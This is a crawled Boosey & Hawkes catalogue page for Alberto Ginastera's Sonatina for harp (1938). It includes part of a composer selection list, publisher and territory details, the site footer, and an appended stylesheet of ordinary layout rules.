            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Alberto+Ginastera">Ginastera, Alberto</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Sonatina</h1>
                            <span>(1938)</span>
                </div>
                <div class="page-header__subtitle">for harp</div>
                <div class="page-header__subtitle">Duration: 10&#39;</div>
            </div>
        </div>
    </header>
                        <div class="generic-title">Publisher</div>
<p>Boosey &amp; Hawkes</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boosey.com/css/main.css?v=20250429.163536
body_size: 33726
content:
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Merriweather:300,400,700,900&subset=latin-ext");
:root {
  -ms-overflow-style: -ms-autohiding-scrollbar;
  /* NGB: Removed as it messes up modal/popup scrolling. Moved to _global.scss (body)
  overflow-y: scroll; // All browsers without overlaying scrollbars
     */
  text-size-adjust: 100%;
}

audio:not([controls]) {
  display: none;
}

details {
  display: block;
}

input[type=search] {
  -webkit-appearance: textfield;
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

main {
  display: block;
}

summary {
  /* NGB: Removed for most browsers as it prevents Firefox showing the arrow marker, but still needed for IE and Edge */
  /* Remove once Edge supports <details> and <summary> tags */
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  summary {
    display: block;
  }
}
@supports (-ms-ime-align: auto) {
  summary {
    display: block;
  }
}

pre {
  overflow: auto;
}

progress {
  display: inline-block;
}

small {
  font-size: 75%;
}

template {
  display: none;
}

textarea {
  overflow: auto;
}

[hidden] {
  display: none;
}

[unselectable] {
  user-select: none;
}

*,
::before,
::after {
  box-sizing: border-box;
}

* {
  font-size: inherit;
  line-height: inherit;
}

::before,
::after {
  text-decoration: inherit;
  vertical-align: inherit;
}

*,
::before,
::after {
  border-style: solid;
  border-width: 0;
}

* {
  margin: 0;
  padding: 0;
}

:root {
  box-sizing: border-box;
  cursor: default;
  text-rendering: optimizeLegibility;
}

html {
  background-color: #FFFFFF;
}

a {
  text-decoration: none;
}

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

button,
input,
select,
textarea {
  background-color: transparent;
}

button,
input,
select,
textarea {
  color: inherit;
  font-family: inherit;
  font-style: inherit;
  font-weight: inherit;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
}

nav ol,
nav ul {
  list-style: none;
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
}
select::-ms-expand {
  display: none;
}
select::-ms-value {
  color: currentColor;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

textarea {
  resize: vertical;
}

::selection {
  background-color: #B3D4FC;
  text-shadow: none;
}

@media screen {
  [hidden~=screen] {
    display: inherit;
  }
  [hidden~=screen]:not(:active):not(:focus):not(:target) {
    clip: rect(0 0 0 0) !important;
    position: absolute !important;
  }
}
@keyframes fade-in-from-none {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
@keyframes fade-out-to-none {
  0% {
    display: block;
    opacity: 1;
  }
  99% {
    display: block;
    opacity: 0;
  }
  100% {
    display: none;
    opacity: 0;
  }
}
@keyframes fade-in-from-hidden {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  1% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}
@keyframes fade-out-to-hidden {
  0% {
    visibility: visible;
    opacity: 1;
  }
  99% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: hidden;
    opacity: 0;
  }
}
::selection {
  background-color: #6B6F81;
  color: #FFFFFF;
}

html {
  background-color: #F4F5FA;
}

body {
  overflow-y: scroll;
}

body.modal--open {
  overflow: hidden;
}

html,
body {
  width: 100%;
  color: #000000;
}

main {
  max-width: 1240px;
  margin: auto;
}
@media (min-width: 500px) {
  main {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  main {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.link {
  transition: all 0.25s ease-out;
}

.link--block {
  display: block;
}

.link--hover-green:hover,
.link--hover-green:focus {
  color: #2A8C92;
}

.link--hover-green-dark:hover,
.link--hover-green-dark:focus {
  color: #1E6468;
}

.link--hover-gold:hover,
.link--hover-gold:focus {
  color: #CC9F66;
}

.link--hover-opacity:hover,
.link--hover-opacity:focus {
  opacity: 0.5;
}

a.link:not([href]),
a.link:not([href]):hover {
  color: inherit;
}

.page {
  min-height: 100%;
  height: 100%;
}

@media (min-width: 1000px) {
  .page--with-nav {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .page__nav {
    min-width: 230px;
    width: 230px;
    padding-right: 32px;
    margin-top: 40px;
  }
}

@media (min-width: 1000px) {
  .page__nav--big-margin {
    margin-top: 90px;
  }
}

.page__content {
  background: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .page__content {
    flex: 1;
    align-self: flex-start;
  }
}

@media (min-width: 500px) {
  .container--flex:not(.container--flex-large):not(.container--flex-medium) {
    display: flex;
  }
}

@media (min-width: 769px) {
  .container--flex-medium {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .container--flex-large {
    display: flex;
  }
}

.container--flex-wrap {
  flex-wrap: wrap;
}

@media (min-width: 500px) {
  .container--space-bottom {
    margin-bottom: 8px;
  }
}

@media (min-width: 500px) {
  .container--with-border {
    border: 1px solid #E2E2E2;
  }
}

.block {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.block--without-padding {
  padding-right: 0;
  padding-left: 0;
}

.block--padding-top {
  padding-top: 32px;
}
@media (min-width: 500px) {
  .block--padding-top {
    padding-top: 48px;
  }
}

.block--padding-bottom {
  padding-bottom: 20px;
}
@media (min-width: 1367px) {
  .block--padding-bottom {
    padding-bottom: 48px;
  }
}

.container--flex .block {
  flex: 1;
}

.container--flex .block--1point5 {
  flex: 1.5;
}

.container--flex .block--2 {
  flex: 2;
}

.container--flex .block--3 {
  flex: 3;
}

.container--flex .block--2.block--without-padding {
  padding-top: 40px;
  padding-bottom: 36px;
}
@media (min-width: 500px) {
  .container--flex .block--2.block--without-padding {
    padding-top: 60px;
    padding-bottom: 44px;
  }
}

@media (min-width: 500px) {
  .block--space-right {
    margin-right: 8px;
  }
}

@media (min-width: 500px) {
  .container--flex-large .block--space-right {
    margin-right: 0;
  }
}
@media (min-width: 1000px) {
  .container--flex-large .block--space-right {
    margin-right: 8px;
  }
}

.block--light {
  background-color: #FFFFFF;
}

.block--dark-blue {
  background-color: #1E6468;
  color: #FFFFFF;
}

.block--dark-blue--faded {
  background-color: rgba(30, 100, 104, 0.06);
}

.block--green {
  background-color: #43969E;
  color: #FFFFFF;
}

.block--dark-blue .block__header h1,
.block--dark-blue .block__header h2,
.block--dark-blue .block__header h3,
.block--dark-blue .block__header p, .block--dark-blue .block__header a,
.block--green .block__header h1,
.block--green .block__header h2,
.block--green .block__header h3,
.block--green .block__header p,
.block--green .block__header a {
  color: #FFFFFF;
}
.block--dark-blue .block__header a:hover,
.block--green .block__header a:hover {
  color: #FFFFFF;
}
.block--dark-blue .button--link,
.block--green .button--link {
  font-weight: 400;
  color: #FFFFFF;
}

.block--border-top {
  border-top: 1px solid #E2E2E2;
}

@media (min-width: 769px) {
  .block--border-right {
    border-right: 1px solid #E2E2E2;
  }
}

.block__hero {
  width: 100%;
  height: auto;
}

.block__header {
  padding-top: 25px;
  padding-bottom: 25px;
}

.block__header-top {
  padding-top: 0px;
}

@media (min-width: 1000px) {
  .connect .block__header {
    padding-top: 40px;
  }
}

.block--without-padding .block__header {
  text-align: center;
  /* @include media-query(large) {
     padding-right: $margin--full;
     padding-left: $margin--full;
   }*/
}
@media (min-width: 500px) {
  .block--without-padding .block__header {
    text-align: left;
  }
}

.block__header--grey-light-faded {
  background-color: rgba(244, 245, 250, 0.6);
}

.block__header p {
  font-family: "Merriweather", sans-serif;
}

.block__header p:first-of-type {
  margin-top: 1em;
}

.block__shop-logo {
  max-width: 52%;
  height: 40px;
  position: relative;
}

.block__promo {
  height: 250px;
  min-height: 250px;
  margin-bottom: 25px;
}

@media (min-width: 769px) {
  .block__right--column {
    padding-left: 0;
  }
}
.block__right--column a {
  display: block;
}
.block__right--column ul {
  padding-left: 0;
  margin-left: 0;
}
.block__right--column ul li.list-item {
  padding-bottom: 0px;
}
.block__right--column ul li.list-item ul li {
  padding-left: 15px;
  padding-bottom: 10px;
}

.block__right--column button {
  width: 100%;
  text-align: left;
}
.block__right--column button:first-of-type {
  margin-bottom: 20px;
}

.block h3 a {
  color: #AC2B27;
}
.block h3 a:hover, .block h3 a:focus {
  text-decoration: none;
  color: #AC2B27;
}
.block .accordion-section a.button {
  text-decoration: none;
}
.block a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block a:hover, .block a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block a.button--text-gold {
  color: #CC9F66;
}
.block a.button:hover, .block a.button:focus {
  text-decoration: none;
}
.block a.button.button--bg-gold {
  color: #FFFFFF;
}

.slider.checkout {
  margin: 10px 0;
}
.slider.checkout .slider__inner {
  padding: 10px;
}
.slider.checkout .slider__inner input {
  margin-bottom: 10px;
}
.slider.checkout .slider__inner a {
  color: #1E6468;
  display: block;
}

.slider--centred {
  text-align: center;
}

.slider--spaced {
  margin-top: 24px;
  margin-bottom: 22px;
}

.slider--hidden-on-mobile {
  display: none;
}
@media (min-width: 500px) {
  .slider--hidden-on-mobile {
    display: block;
  }
}

.news.list-item__links {
  display: inline;
  text-align: center;
}

#AV img {
  max-width: 100%;
  margin-bottom: 10px;
}

.slider--light .slider__inner {
  background-color: #FFFFFF;
}

.slider--padded .slider__inner {
  padding-top: 22px;
  padding-left: 48px;
  padding-bottom: 20px;
  padding-right: 48px;
}

.slider__title {
  margin-bottom: 20px;
}

.slide__image {
  display: block;
  width: 100%;
  height: auto;
}

.slider__end-link {
  margin-top: 20px;
}

.slider__end-link a {
  font-weight: 400;
  text-decoration: underline;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.align-left {
  text-align: left;
}

.align-right {
  text-align: right;
}

.align-center {
  text-align: center;
}

.align-center__mobile {
  text-align: center;
}
@media (min-width: 769px) {
  .align-center__mobile {
    text-align: inherit;
  }
}

.margin-left {
  margin-left: 30px;
}

.margin-right {
  margin-right: 30px;
}

.margin-top {
  margin-top: 30px;
}

.margin-bottom {
  margin-bottom: 30px;
}

.block.hide {
  display: none;
}

.block.show {
  display: block;
}

.border-top {
  border-top: 1px solid #E2E2E2;
}

.border-bottom {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 10px;
}

.video {
  margin: 10px 0;
}

/* A generic-block contains general content which has margins */
.generic-block {
  margin-bottom: 1em;
}

/*******Legacy css****/
.formTabs {
  width: 100%;
}

.dealers {
  width: 100%;
  margin: 20px 0;
}

.generic-form {
  margin: 30px 0;
}
.generic-form .form__input-container,
.generic-form .form__select-outer,
.generic-form p {
  padding-bottom: 10px;
}
.generic-form .textarea textarea {
  width: 100%;
  padding: 21px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.clearfix {
  clear: both;
}

/* 
NGB 16/06/2023
#teaching h2{
    font-size:19px;
 }
*/
.faq_li_title {
  margin: 20px 0;
}

.selected-works {
  margin: 20px 0;
}

.ProductItem a:hover {
  text-decoration: none;
}

form + p {
  margin-top: 20px;
}

.dtn_indent {
  position: relative;
  padding-left: 5em;
}

p.dtn {
  margin: 1em 0;
}

.dtn_indent > .margin {
  position: absolute;
  left: 0;
}

/* tooltip arrows */
/* Note we use !important to override JQ UI default tooltip styles	*/
.arrow_box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #AC2B27 !important;
  font-size: 12px !important;
}

.box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #6B6F81 !important;
  font-size: 12px !important;
}

.arrow_box:after, .arrow_box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.box:after, .box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.arrow_box:after, .box:after {
  border-width: 9px;
}

.arrow_box:before, .box:before {
  border-width: 12px;
}

/* top, right, bottom, left arrows */
.arrow_box.top:after, .arrow_box.top:before {
  bottom: 100%;
  left: 50%;
}

.arrow_box.top:after {
  margin-left: -9px;
}

.arrow_box.top:before {
  margin-left: -12px;
}

.arrow_box.right:after, .arrow_box.right:before {
  left: 100%;
  top: 50%;
}

.arrow_box.right:after {
  margin-top: -9px;
}

.arrow_box.right:before {
  margin-top: -12px;
}

.arrow_box.bottom:after, .arrow_box.bottom:before {
  top: 100%;
  left: 50%;
}

.arrow_box.bottom:after {
  margin-left: -9px;
}

.arrow_box.bottom:before {
  margin-left: -12px;
}

.arrow_box.left:after, .arrow_box.left:before {
  right: 100%;
  top: 50%;
}

.arrow_box.left:after {
  border-right-color: #ffffff;
  margin-top: -9px;
}

.arrow_box.left:before {
  border-right-color: #E2E2E2;
  margin-top: -12px;
}

/* tooltip arrows */
.arrow_box.ui-tooltip,
.box.ui-tooltip {
  background: #FFFFFF !important;
  border-color: #F4F5FA !important;
  box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.5) !important;
}

.arrow_box.top.ui-tooltip:after {
  border-bottom-color: #FFFFFF;
}

.arrow_box.top.ui-tooltip:before {
  border-bottom-color: #F4F5FA;
}

.arrow_box.right.ui-tooltip:after {
  border-left-color: #FFFFFF;
}

.arrow_box.right.ui-tooltip:before {
  border-left-color: #F4F5FA;
}

.arrow_box.bottom.ui-tooltip:after {
  border-top-color: #FFFFFF;
}

.arrow_box.bottom.ui-tooltip:before {
  border-top-color: #F4F5FA;
}

.arrow_box.left.ui-tooltip:after {
  border-right-color: #FFFFFF;
}

.arrow_box.left.ui-tooltip:before {
  border-right-color: #F4F5FA;
}

/*******Responsive video********/
.video-container {
  margin: 5px 0 30px 0;
  position: relative;
  padding-bottom: 56%;
  padding-top: 20px;
  height: 0;
}
.video-container .jwplayer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.not-bold {
  font-weight: normal !important;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.news-subtitle {
  font-weight: 400;
}

@media (min-width: 769px) {
  .mobile-only {
    display: none;
  }
}

html,
body {
  font-family: "Lato", sans-serif;
  font-weight: 300;
  font-style: normal;
  font-size: 17px;
  line-height: 1.4;
  letter-spacing: 0;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  word-wrap: break-word;
  word-break: break-word;
  overflow-wrap: break-word;
  font-variant-ligatures: common-ligatures;
  font-feature-settings: "liga", "clig";
}

h1, h2.page-header__title,
h2,
h3,
h4,
h5,
h6 {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
}

h1, h2.page-header__title {
  font-family: "Merriweather", sans-serif;
  font-weight: bold;
  font-size: 30px;
  line-height: 1.1;
  color: #1E6468;
}
@media (min-width: 769px) {
  h1, h2.page-header__title {
    font-size: 30px;
  }
}

h2 {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}
@media (min-width: 769px) {
  h2 {
    font-size: 20px;
  }
}
h2.normal-case {
  text-transform: none;
  font-weight: 400;
  padding-left: 20px;
}

h3 {
  font-size: 17px;
  font-weight: 400;
  line-height: 1.3;
  color: #AC2B27;
  transition: border-bottom-color 0.25s ease-out;
}

h3 a {
  border-bottom: 1px solid transparent;
}

h3 a:hover,
h3 a:focus {
  border-bottom-color: #AC2B27;
}

